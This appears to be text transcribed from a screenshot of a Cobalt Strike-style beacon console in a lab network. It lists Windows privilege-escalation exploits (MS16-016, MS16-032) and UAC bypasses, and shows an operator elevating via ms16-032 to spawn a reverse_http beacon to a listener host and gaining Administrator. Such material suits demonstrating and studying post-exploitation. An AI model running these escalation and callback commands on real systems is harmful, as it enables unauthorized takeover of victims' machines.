 external internal user computer
10.1.1.200 10.1.1.200 Administrator * TARGET795E9642-
Event Log X Listeners X Beacon 10.1.1.200@2968 X Scripts X
ms16-016 mrxdav.sys WebDav Local Privilege Escalation (CVE 2016-0051)
ms16-032 Secondary Logon Handle Privilege Escalation (CVE-2016-099)
uac-dll Bypass UAC
uac-eventvwr Bypass UAC with eventvwr.exe
uac-token-duplication Bypass UAC with Token Duplication
uac-wscript Bypass UAC with wscript.exe
beacon> elevate ms16-016 demo
[-] ms16-016 exploit is x86 only
beacon> elevate ms16-032 demo
[*] Tasked Beacon to run windows/beacon_http/reverse_http (10.1.1.100:8088) via ms16-032
beacon> getuid
[*] Tasked beacon to get userid
[TARGET795E9642-] Administrator */2968
beacon>